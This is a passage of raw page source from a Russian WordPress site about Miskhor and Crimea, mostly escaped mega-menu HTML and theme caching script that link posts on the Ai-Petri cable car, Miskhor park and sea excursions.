\u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-696x475.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-615x420.jpg 615w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1.jpg 1000w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%be%d1%80%d1%8b-%d0%b8-%d1%81%d0%ba%d0%b0%d0%bb%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u044b \u0438 \u0441\u043a\u0430\u043b\u044b \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\">\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\">\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" class=\"td-post-category\">\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696fd9659dc0f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696fd9659dc0f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-696x475.jpg 696w, 